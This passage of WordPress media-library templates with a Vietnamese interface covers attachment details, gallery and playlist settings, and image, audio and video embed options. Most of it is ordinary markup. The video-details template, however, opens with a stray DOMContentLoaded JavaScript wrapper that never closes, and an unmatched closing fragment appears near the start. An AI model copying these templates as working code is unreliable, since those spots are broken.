											<button type="button" class="button-link delete-attachment">Xóa vĩnh viễn</button>
									<# } #>
			</div>
		</div>
	});</script>

		<script type="text/html" id="tmpl-attachment">
		<div class="attachment-preview js--select-attachment type-{{ data.type }} subtype-{{ data.subtype }} {{ data.orientation }}">
			<div class="thumbnail">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div style="width: {{ data.percent }}%"></div></div>
				<# } else if ( 'image' === data.type && data.size && data.size.url ) { #>
					<div class="centered">
						<img src="{{ data.size.url }}" draggable="false" alt="" />
					</div>
				<# } else { #>
					<div class="centered">
						<# if ( data.image && data.image.src && data.image.src !== data.icon ) { #>
							<img src="{{ data.image.src }}" class="thumbnail" draggable="false" alt="" />
						<# } else if ( data.sizes ) { 
								if ( data.sizes.medium ) { #>
									<img src="{{ data.sizes.medium.url }}" class="thumbnail" draggable="false" alt="" />
								<# } else { #>
									<img src="{{ data.sizes.full.url }}" class="thumbnail" draggable="false" alt="" />
								<# } #>
						<# } else { #>
							<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
						<# } #>
					</div>
					<div class="filename">
						<div>{{ data.filename }}</div>
					</div>
				<# } #>
			</div>
			<# if ( data.buttons.close ) { #>
				<button type="button" class="button-link attachment-close media-modal-icon"><span class="screen-reader-text">
					Xóa bỏ				</span></button>
			<# } #>
		</div>
		<# if ( data.buttons.check ) { #>
			<button type="button" class="check" tabindex="-1"><span class="media-modal-icon"></span><span class="screen-reader-text">
				Bỏ chọn			</span></button>
		<# } #>
		<#
		var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly';
		if ( data.describe ) {
			if ( 'image' === data.type ) { #>
				<input type="text" value="{{ data.caption }}" class="describe" data-setting="caption"
					aria-label="Chú thích"
					placeholder="Chú thích&hellip;" {{ maybeReadOnly }} />
			<# } else { #>
				<input type="text" value="{{ data.title }}" class="describe" data-setting="title"
					<# if ( 'video' === data.type ) { #>
						aria-label="Tiêu đề video"
						placeholder="Tiêu đề video&hellip;"
					<# } else if ( 'audio' === data.type ) { #>
						aria-label="Tiêu đề âm thanh"
						placeholder="Tiêu đề âm thanh&hellip;"
					<# } else { #>
						aria-label="Tiêu đề media"
						placeholder="Tiêu đề media&hellip;"
					<# } #> {{ maybeReadOnly }} />
			<# }
		} #>
	</script>

		<script type="text/html" id="tmpl-attachment-details">
		<h2>
			Chi tiết tệp đính kèm			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">Đã lưu.</span>
			</span>
		</h2>
		<div class="attachment-info">

			<# if ( 'audio' === data.type ) { #>
				<div class="wp-media-wrapper wp-audio">
					<audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none">
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</audio>
				</div>
			<# } else if ( 'video' === data.type ) {
				var w_rule = '';
				if ( data.width ) {
					w_rule = 'width: ' + data.width + 'px;';
				} else if ( wp.media.view.settings.contentWidth ) {
					w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
				}
			#>
				<div style="{{ w_rule }}" class="wp-media-wrapper wp-video">
					<video controls="controls" class="wp-video-shortcode" preload="metadata"
						<# if ( data.width ) { #>width="{{ data.width }}"<# } #>
						<# if ( data.height ) { #>height="{{ data.height }}"<# } #>
						<# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>>
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</video>
				</div>
			<# } else { #>
				<div class="thumbnail thumbnail-{{ data.type }}">
					<# if ( data.uploading ) { #>
						<div class="media-progress-bar"><div></div></div>
					<# } else if ( 'image' === data.type && data.size && data.size.url ) { #>
						<img src="{{ data.size.url }}" draggable="false" alt="" />
					<# } else { #>
						<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
					<# } #>
				</div>
			<# } #>

			<div class="details">
				<div class="filename">{{ data.filename }}</div>
				<div class="uploaded">{{ data.dateFormatted }}</div>

				<div class="file-size">{{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions">
							{{ data.width }} dài và rộng {{ data.height }} pixel						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						<div class="word-wrap-break-word">
							Ảnh gốc:							<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
						</div>
					<# } #>

					<# if ( data.can.save && data.sizes ) { #>
						<a class="edit-attachment" href="{{ data.editLink }}&amp;image-editor" target="_blank">Sửa ảnh</a>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length">Độ dài:						<span aria-hidden="true">{{ data.fileLengthHumanReadable }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( data.mediaStates ) { #>
					<div class="media-states"><strong>Được dùng như:</strong> {{ data.mediaStates }}</div>
				<# } #>

				<# if ( ! data.uploading && data.can.remove ) { #>
											<button type="button" class="button-link delete-attachment">Xóa vĩnh viễn</button>
									<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>
		</div>
		<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
		<# if ( 'image' === data.type ) { #>
			<span class="setting alt-text has-description" data-setting="alt">
				<label for="attachment-details-alt-text" class="name">Văn bản thay thế</label>
				<textarea id="attachment-details-alt-text" aria-describedby="alt-text-description" {{ maybeReadOnly }}>{{ data.alt }}</textarea>
			</span>
			<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Xem cách mô tả nội dung ảnh<span class="screen-reader-text"> (mở trong cửa sổ mới)</span></a>. Để trống nếu ảnh chỉ dùng làm hiệu ứng trang trí.</p>
		<# } #>
				<span class="setting" data-setting="title">
			<label for="attachment-details-title" class="name">Tiêu đề</label>
			<input type="text" id="attachment-details-title" value="{{ data.title }}" {{ maybeReadOnly }} />
		</span>
				<# if ( 'audio' === data.type ) { #>
				<span class="setting" data-setting="artist">
			<label for="attachment-details-artist" class="name">Nghệ sĩ</label>
			<input type="text" id="attachment-details-artist" value="{{ data.artist || data.meta.artist || '' }}" />
		</span>
				<span class="setting" data-setting="album">
			<label for="attachment-details-album" class="name">Album</label>
			<input type="text" id="attachment-details-album" value="{{ data.album || data.meta.album || '' }}" />
		</span>
				<# } #>
		<span class="setting" data-setting="caption">
			<label for="attachment-details-caption" class="name">Chú thích</label>
			<textarea id="attachment-details-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
		</span>
		<span class="setting" data-setting="description">
			<label for="attachment-details-description" class="name">Mô tả</label>
			<textarea id="attachment-details-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
		</span>
		<span class="setting" data-setting="url">
			<label for="attachment-details-copy-link" class="name">Liên kết của tệp tin:</label>
			<input type="text" class="attachment-details-copy-link" id="attachment-details-copy-link" value="{{ data.url }}" readonly />
			<div class="copy-to-clipboard-container">
				<button type="button" class="button button-small copy-attachment-url" data-clipboard-target="#attachment-details-copy-link">Sao chép liên kết</button>
				<span class="success hidden" aria-hidden="true">Đã sao chép!</span>
			</div>
		</span>
	</script>

		<script type="text/html" id="tmpl-media-selection">
		<div class="selection-info">
			<span class="count"></span>
			<# if ( data.editable ) { #>
				<button type="button" class="button-link edit-selection">Sửa lựa chọn</button>
			<# } #>
			<# if ( data.clearable ) { #>
				<button type="button" class="button-link clear-selection">Xóa</button>
			<# } #>
		</div>
		<div class="selection-view"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-display-settings">
		<h2>Tùy chọn hiển thị nội dung đính kèm</h2>

		<# if ( 'image' === data.type ) { #>
			<span class="setting align">
				<label for="attachment-display-settings-alignment" class="name">Căn chỉnh</label>
				<select id="attachment-display-settings-alignment" class="alignment"
					data-setting="align"
					<# if ( data.userSettings ) { #>
						data-user-setting="align"
					<# } #>>

					<option value="left">
						Trái					</option>
					<option value="center">
						Chính giữa					</option>
					<option value="right">
						Phải					</option>
					<option value="none" selected>
						Không dùng					</option>
				</select>
			</span>
		<# } #>

		<span class="setting">
			<label for="attachment-display-settings-link-to" class="name">
				<# if ( data.model.canEmbed ) { #>
					Nhúng hoặc Liên kết				<# } else { #>
					Liên kết tới				<# } #>
			</label>
			<select id="attachment-display-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings && ! data.model.canEmbed ) { #>
					data-user-setting="urlbutton"
				<# } #>>

			<# if ( data.model.canEmbed ) { #>
				<option value="embed" selected>
					Trình điều khiển đa phương tiện nhúng				</option>
				<option value="file">
			<# } else { #>
				<option value="none" selected>
					Không có				</option>
				<option value="file">
			<# } #>
				<# if ( data.model.canEmbed ) { #>
					Liên kết tới tệp tin đa phương tiện				<# } else { #>
					Tệp tin media				<# } #>
				</option>
				<option value="post">
				<# if ( data.model.canEmbed ) { #>
					Liên kết tới trang nội dung đính kèm				<# } else { #>
					Trang nội dung đính kèm				<# } #>
				</option>
			<# if ( 'image' === data.type ) { #>
				<option value="custom">
					URL tùy chỉnh				</option>
			<# } #>
			</select>
		</span>
		<span class="setting">
			<label for="attachment-display-settings-link-to-custom" class="name">URL</label>
			<input type="text" id="attachment-display-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
		</span>

		<# if ( 'undefined' !== typeof data.sizes ) { #>
			<span class="setting">
				<label for="attachment-display-settings-size" class="name">Kích thước</label>
				<select id="attachment-display-settings-size" class="size" name="size"
					data-setting="size"
					<# if ( data.userSettings ) { #>
						data-user-setting="imgsize"
					<# } #>>
											<#
						var size = data.sizes['thumbnail'];
						if ( size ) { #>
							<option value="thumbnail" >
								Ảnh thu nhỏ &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['medium'];
						if ( size ) { #>
							<option value="medium" >
								Trung bình &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['large'];
						if ( size ) { #>
							<option value="large" >
								Lớn &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['full'];
						if ( size ) { #>
							<option value="full"  selected='selected'>
								Kích thước đầy đủ &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
									</select>
			</span>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-gallery-settings">
		<h2>Tùy chọn hiển thị thư viện ảnh</h2>

		<span class="setting">
			<label for="gallery-settings-link-to" class="name">Liên kết tới</label>
			<select id="gallery-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings ) { #>
					data-user-setting="urlbutton"
				<# } #>>

				<option value="post" <# if ( ! wp.media.galleryDefaults.link || 'post' === wp.media.galleryDefaults.link ) {
					#>selected="selected"<# }
				#>>
					Trang nội dung đính kèm				</option>
				<option value="file" <# if ( 'file' === wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					Tệp tin media				</option>
				<option value="none" <# if ( 'none' === wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					Không có				</option>
			</select>
		</span>

		<span class="setting">
			<label for="gallery-settings-columns" class="name select-label-inline">Cột</label>
			<select id="gallery-settings-columns" class="columns" name="columns"
				data-setting="columns">
									<option value="1" <#
						if ( 1 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						1					</option>
									<option value="2" <#
						if ( 2 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						2					</option>
									<option value="3" <#
						if ( 3 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						3					</option>
									<option value="4" <#
						if ( 4 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						4					</option>
									<option value="5" <#
						if ( 5 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						5					</option>
									<option value="6" <#
						if ( 6 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						6					</option>
									<option value="7" <#
						if ( 7 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						7					</option>
									<option value="8" <#
						if ( 8 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						8					</option>
									<option value="9" <#
						if ( 9 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						9					</option>
							</select>
		</span>

		<span class="setting">
			<input type="checkbox" id="gallery-settings-random-order" data-setting="_orderbyRandom" />
			<label for="gallery-settings-random-order" class="checkbox-label-inline">Thứ tự ngẫu nhiên</label>
		</span>

		<span class="setting size">
			<label for="gallery-settings-size" class="name">Kích thước</label>
			<select id="gallery-settings-size" class="size" name="size"
				data-setting="size"
				<# if ( data.userSettings ) { #>
					data-user-setting="imgsize"
				<# } #>
				>
									<option value="thumbnail">
						Ảnh thu nhỏ					</option>
									<option value="medium">
						Trung bình					</option>
									<option value="large">
						Lớn					</option>
									<option value="full">
						Kích thước đầy đủ					</option>
							</select>
		</span>
	</script>

		<script type="text/html" id="tmpl-playlist-settings">
		<h2>Cài đặt danh sách phát nhạc</h2>

		<# var emptyModel = _.isEmpty( data.model ),
			isVideo = 'video' === data.controller.get('library').props.get('type'); #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-list" data-setting="tracklist" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-list" class="checkbox-label-inline">
				<# if ( isVideo ) { #>
				Hiển thị danh sách video				<# } else { #>
				Hiện danh sách bài hát				<# } #>
			</label>
		</span>

		<# if ( ! isVideo ) { #>
		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-artist" data-setting="artists" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-artist" class="checkbox-label-inline">
				Hiện tên nghệ sĩ trong danh sách bài hát			</label>
		</span>
		<# } #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-images" data-setting="images" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-images" class="checkbox-label-inline">
				Hiện hình ảnh			</label>
		</span>
	</script>

		<script type="text/html" id="tmpl-embed-link-settings">
		<span class="setting link-text">
			<label for="embed-link-settings-link-text" class="name">Tên đường dẫn</label>
			<input type="text" id="embed-link-settings-link-text" class="alignment" data-setting="linkText" />
		</span>
		<div class="embed-container" style="display: none;">
			<div class="embed-preview"></div>
		</div>
	</script>

		<script type="text/html" id="tmpl-embed-image-settings">
		<div class="wp-clearfix">
			<div class="thumbnail">
				<img src="{{ data.model.url }}" draggable="false" alt="" />
			</div>
		</div>

		<span class="setting alt-text has-description">
			<label for="embed-image-settings-alt-text" class="name">Văn bản thay thế</label>
			<textarea id="embed-image-settings-alt-text" data-setting="alt" aria-describedby="alt-text-description"></textarea>
		</span>
		<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Xem cách mô tả nội dung ảnh<span class="screen-reader-text"> (mở trong cửa sổ mới)</span></a>. Để trống nếu ảnh chỉ dùng làm hiệu ứng trang trí.</p>

					<span class="setting caption">
				<label for="embed-image-settings-caption" class="name">Chú thích</label>
				<textarea id="embed-image-settings-caption" data-setting="caption"></textarea>
			</span>
		
		<fieldset class="setting-group">
			<legend class="name">Căn chỉnh</legend>
			<span class="setting align">
				<span class="button-group button-large" data-setting="align">
					<button class="button" value="left">
						Trái					</button>
					<button class="button" value="center">
						Chính giữa					</button>
					<button class="button" value="right">
						Phải					</button>
					<button class="button active" value="none">
						Không dùng					</button>
				</span>
			</span>
		</fieldset>

		<fieldset class="setting-group">
			<legend class="name">Liên kết tới</legend>
			<span class="setting link-to">
				<span class="button-group button-large" data-setting="link">
					<button class="button" value="file">
						Đường dẫn của ảnh					</button>
					<button class="button" value="custom">
						URL tùy chỉnh					</button>
					<button class="button active" value="none">
						Không có					</button>
				</span>
			</span>
			<span class="setting">
				<label for="embed-image-settings-link-to-custom" class="name">URL</label>
				<input type="text" id="embed-image-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
			</span>
		</fieldset>
	</script>

		<script type="text/html" id="tmpl-image-details">
		<div class="media-embed">
			<div class="embed-media-settings">
				<div class="column-settings">
					<span class="setting alt-text has-description">
						<label for="image-details-alt-text" class="name">Văn bản thay thế</label>
						<textarea id="image-details-alt-text" data-setting="alt" aria-describedby="alt-text-description">{{ data.model.alt }}</textarea>
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Xem cách mô tả nội dung ảnh<span class="screen-reader-text"> (mở trong cửa sổ mới)</span></a>. Để trống nếu ảnh chỉ dùng làm hiệu ứng trang trí.</p>

											<span class="setting caption">
							<label for="image-details-caption" class="name">Chú thích</label>
							<textarea id="image-details-caption" data-setting="caption">{{ data.model.caption }}</textarea>
						</span>
					
					<h2>Cài đặt hiển thị</h2>
					<fieldset class="setting-group">
						<legend class="legend-inline">Căn chỉnh</legend>
						<span class="setting align">
							<span class="button-group button-large" data-setting="align">
								<button class="button" value="left">
									Trái								</button>
								<button class="button" value="center">
									Chính giữa								</button>
								<button class="button" value="right">
									Phải								</button>
								<button class="button active" value="none">
									Không dùng								</button>
							</span>
						</span>
					</fieldset>

					<# if ( data.attachment ) { #>
						<# if ( 'undefined' !== typeof data.attachment.sizes ) { #>
							<span class="setting size">
								<label for="image-details-size" class="name">Kích thước</label>
								<select id="image-details-size" class="size" name="size"
									data-setting="size"
									<# if ( data.userSettings ) { #>
										data-user-setting="imgsize"
									<# } #>>
																			<#
										var size = data.sizes['thumbnail'];
										if ( size ) { #>
											<option value="thumbnail">
												Ảnh thu nhỏ &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['medium'];
										if ( size ) { #>
											<option value="medium">
												Trung bình &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['large'];
										if ( size ) { #>
											<option value="large">
												Lớn &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['full'];
										if ( size ) { #>
											<option value="full">
												Kích thước đầy đủ &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																		<option value="custom">
										Tùy chỉnh kích thước									</option>
								</select>
							</span>
						<# } #>
							<div class="custom-size wp-clearfix<# if ( data.model.size !== 'custom' ) { #> hidden<# } #>">
								<span class="custom-size-setting">
									<label for="image-details-size-width">Rộng</label>
									<input type="number" id="image-details-size-width" aria-describedby="image-size-desc" data-setting="customWidth" step="1" value="{{ data.model.customWidth }}" />
								</span>
								<span class="sep" aria-hidden="true">&times;</span>
								<span class="custom-size-setting">
									<label for="image-details-size-height">Cao</label>
									<input type="number" id="image-details-size-height" aria-describedby="image-size-desc" data-setting="customHeight" step="1" value="{{ data.model.customHeight }}" />
								</span>
								<p id="image-size-desc" class="description">Kích thước ảnh bằng đơn vị pixel</p>
							</div>
					<# } #>

					<span class="setting link-to">
						<label for="image-details-link-to" class="name">Liên kết tới</label>
						<select id="image-details-link-to" data-setting="link">
						<# if ( data.attachment ) { #>
							<option value="file">
								Tệp tin media							</option>
							<option value="post">
								Trang nội dung đính kèm							</option>
						<# } else { #>
							<option value="file">
								Đường dẫn của ảnh							</option>
						<# } #>
							<option value="custom">
								URL tùy chỉnh							</option>
							<option value="none">
								Không có							</option>
						</select>
					</span>
					<span class="setting">
						<label for="image-details-link-to-custom" class="name">URL</label>
						<input type="text" id="image-details-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
					</span>

					<div class="advanced-section">
						<h2><button type="button" class="button-link advanced-toggle">Tùy chọn nâng cao</button></h2>
						<div class="advanced-settings hidden">
							<div class="advanced-image">
								<span class="setting title-text">
									<label for="image-details-title-attribute" class="name">Thuộc tính tiêu đề hình ảnh</label>
									<input type="text" id="image-details-title-attribute" data-setting="title" value="{{ data.model.title }}" />
								</span>
								<span class="setting extra-classes">
									<label for="image-details-css-class" class="name">Lớp ảnh CSS</label>
									<input type="text" id="image-details-css-class" data-setting="extraClasses" value="{{ data.model.extraClasses }}" />
								</span>
							</div>
							<div class="advanced-link">
								<span class="setting link-target">
									<input type="checkbox" id="image-details-link-target" data-setting="linkTargetBlank" value="_blank" <# if ( data.model.linkTargetBlank ) { #>checked="checked"<# } #>>
									<label for="image-details-link-target" class="checkbox-label">Mở liên kết trong 1 thẻ mới</label>
								</span>
								<span class="setting link-rel">
									<label for="image-details-link-rel" class="name">Đường dẫn</label>
									<input type="text" id="image-details-link-rel" data-setting="linkRel" value="{{ data.model.linkRel }}" />
								</span>
								<span class="setting link-class-name">
									<label for="image-details-link-css-class" class="name">Liên kết lớp CSS</label>
									<input type="text" id="image-details-link-css-class" data-setting="linkClassName" value="{{ data.model.linkClassName }}" />
								</span>
							</div>
						</div>
					</div>
				</div>
				<div class="column-image">
					<div class="image">
						<img src="{{ data.model.url }}" draggable="false" alt="" />
						<# if ( data.attachment && window.imageEdit ) { #>
							<div class="actions">
								<input type="button" class="edit-attachment button" value="Sửa bản gốc" />
								<input type="button" class="replace-attachment button" value="Thay thế" />
							</div>
						<# } #>
					</div>
				</div>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-image-editor">
		<div id="media-head-{{ data.id }}"></div>
		<div id="image-editor-{{ data.id }}"></div>
	</script>

		<script type="text/html" id="tmpl-audio-details">
		<# var ext, html5types = {
			mp3: wp.media.view.settings.embedMimes.mp3,
			ogg: wp.media.view.settings.embedMimes.ogg
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-audio-settings">
				<audio style="visibility: hidden"
	controls
	class="wp-audio-shortcode"
	width="{{ _.isUndefined( data.model.width ) ? 400 : data.model.width }}"
	preload="{{ _.isUndefined( data.model.preload ) ? 'none' : data.model.preload }}"
	<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) { #>
	<source src="{{ data.model.src }}" type="{{ wp.media.view.settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
	<# } #>

		<# if ( ! _.isEmpty( data.model.mp3 ) ) { #>
	<source src="{{ data.model.mp3 }}" type="{{ wp.media.view.settings.embedMimes[ 'mp3' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.ogg ) ) { #>
	<source src="{{ data.model.ogg }}" type="{{ wp.media.view.settings.embedMimes[ 'ogg' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.flac ) ) { #>
	<source src="{{ data.model.flac }}" type="{{ wp.media.view.settings.embedMimes[ 'flac' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.m4a ) ) { #>
	<source src="{{ data.model.m4a }}" type="{{ wp.media.view.settings.embedMimes[ 'm4a' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.wav ) ) { #>
	<source src="{{ data.model.wav }}" type="{{ wp.media.view.settings.embedMimes[ 'wav' ] }}" />
	<# } #>
		</audio>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
					<label for="audio-details-source" class="name">URL</label>
					<input type="text" id="audio-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn audio</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp3 ) ) {
					if ( ! _.isUndefined( html5types.mp3 ) ) {
						delete html5types.mp3;
					}
				#>
				<span class="setting">
					<label for="audio-details-mp3-source" class="name">MP3</label>
					<input type="text" id="audio-details-mp3-source" readonly data-setting="mp3" value="{{ data.model.mp3 }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn audio</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.ogg ) ) {
					if ( ! _.isUndefined( html5types.ogg ) ) {
						delete html5types.ogg;
					}
				#>
				<span class="setting">
					<label for="audio-details-ogg-source" class="name">OGG</label>
					<input type="text" id="audio-details-ogg-source" readonly data-setting="ogg" value="{{ data.model.ogg }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn audio</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flac ) ) {
					if ( ! _.isUndefined( html5types.flac ) ) {
						delete html5types.flac;
					}
				#>
				<span class="setting">
					<label for="audio-details-flac-source" class="name">FLAC</label>
					<input type="text" id="audio-details-flac-source" readonly data-setting="flac" value="{{ data.model.flac }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn audio</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.m4a ) ) {
					if ( ! _.isUndefined( html5types.m4a ) ) {
						delete html5types.m4a;
					}
				#>
				<span class="setting">
					<label for="audio-details-m4a-source" class="name">M4A</label>
					<input type="text" id="audio-details-m4a-source" readonly data-setting="m4a" value="{{ data.model.m4a }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn audio</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.wav ) ) {
					if ( ! _.isUndefined( html5types.wav ) ) {
						delete html5types.wav;
					}
				#>
				<span class="setting">
					<label for="audio-details-wav-source" class="name">WAV</label>
					<input type="text" id="audio-details-wav-source" readonly data-setting="wav" value="{{ data.model.wav }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn audio</button>
				</span>
				<# } #>
				
				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">Thêm các nguồn thay thế để hỗ trợ tối đa HTML5:</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">Tải trước</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">Tự động</button>
							<button class="button" value="metadata">Metadata</button>
							<button class="button active" value="none">Không có</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="audio-details-autoplay" data-setting="autoplay" />
						<label for="audio-details-autoplay" class="checkbox-label">Phát tự động</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="audio-details-loop" data-setting="loop" />
						<label for="audio-details-loop" class="checkbox-label">Lặp lại</label>
					</span>
				</span>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-video-details">window.addEventListener('DOMContentLoaded', function() {
		<# var ext, html5types = {
			mp4: wp.media.view.settings.embedMimes.mp4,
			ogv: wp.media.view.settings.embedMimes.ogv,
			webm: wp.media.view.settings.embedMimes.webm
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-video-settings">
				<div class="wp-video-holder">
				<#
				var w = ! data.model.width || data.model.width > 640 ? 640 : data.model.width,
					h = ! data.model.height ? 360 : data.model.height;

				if ( data.model.width && w !== data.model.width ) {
					h = Math.ceil( ( h * w ) / data.model.width );
				}
				#>

				<#  var w_rule = '', classes = [],
		w, h, settings = wp.media.view.settings,
		isYouTube = isVimeo = false;

	if ( ! _.isEmpty( data.model.src ) ) {
		isYouTube = data.model.src.match(/youtube|youtu\.be/);
		isVimeo = -1 !== data.model.src.indexOf('vimeo');
	}

	if ( settings.contentWidth && data.model.width >= settings.contentWidth ) {
		w = settings.contentWidth;
	} else {
		w = data.model.width;
	}

	if ( w !== data.model.width ) {
		h = Math.ceil( ( data.model.height * w ) / data.model.width );
	} else {
		h = data.model.height;
	}

	if ( w ) {
		w_rule = 'width: ' + w + 'px; ';
	}

	if ( isYouTube ) {
		classes.push( 'youtube-video' );
	}

	if ( isVimeo ) {
		classes.push( 'vimeo-video' );
	}

#>
<div style="{{ w_rule }}" class="wp-video">
<video controls
	class="wp-video-shortcode {{ classes.join( ' ' ) }}"
	<# if ( w ) { #>width="{{ w }}"<# } #>
	<# if ( h ) { #>height="{{ h }}"<# } #>
			<#
		if ( ! _.isUndefined( data.model.poster ) && data.model.poster ) {
			#> poster="{{ data.model.poster }}"<#
		} #>
			preload			="{{ _.isUndefined( data.model.preload ) ? 'metadata' : data.model.preload }}"
				<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) {
		if ( isYouTube ) { #>
		<source src="{{ data.model.src }}" type="video/youtube" />
		<# } else if ( isVimeo ) { #>
		<source src="{{ data.model.src }}" type="video/vimeo" />
		<# } else { #>
		<source src="{{ data.model.src }}" type="{{ settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
		<# }
	} #>

		<# if ( data.model.mp4 ) { #>
	<source src="{{ data.model.mp4 }}" type="{{ settings.embedMimes[ 'mp4' ] }}" />
	<# } #>
		<# if ( data.model.m4v ) { #>
	<source src="{{ data.model.m4v }}" type="{{ settings.embedMimes[ 'm4v' ] }}" />
	<# } #>
		<# if ( data.model.webm ) { #>
	<source src="{{ data.model.webm }}" type="{{ settings.embedMimes[ 'webm' ] }}" />
	<# } #>
		<# if ( data.model.ogv ) { #>
	<source src="{{ data.model.ogv }}" type="{{ settings.embedMimes[ 'ogv' ] }}" />
	<# } #>
		<# if ( data.model.flv ) { #>
	<source src="{{ data.model.flv }}" type="{{ settings.embedMimes[ 'flv' ] }}" />
	<# } #>
